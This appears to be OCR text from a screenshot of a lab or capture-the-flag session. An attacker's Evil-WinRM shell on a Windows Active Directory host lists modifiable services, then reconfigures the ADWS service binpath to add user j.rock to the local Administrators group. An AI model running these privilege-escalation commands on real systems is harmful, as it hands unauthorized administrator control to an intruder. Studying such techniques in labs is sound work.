 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
DeviceGuardRequiredSecurityProperties :
DeviceGuardAvailableSecurityProperties :
DeviceGuardSecurityServicesConfigured :
DeviceGuardSecurityServicesRunning :
DeviceGuardCodeIntegrityPolicyEnforcementStatus :
DeviceGuardUserModeCodeIntegrityPolicyEnforcementStatus :
*Evil-WinRM* PS C:\Users\j.rock\Documents> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
"C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" True AmazonSSMAgent
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" True AWSLiteAgent
"C:\Program Files\Amazon\cfn-bootstrap\winhup.exe" True cfn-hup
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config adws binpath="net localgroup administrators j.rock /add"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe stop adws
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:28 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Mostly cloudy
Search
ENG
US
1:28 PM
5/8/2023
1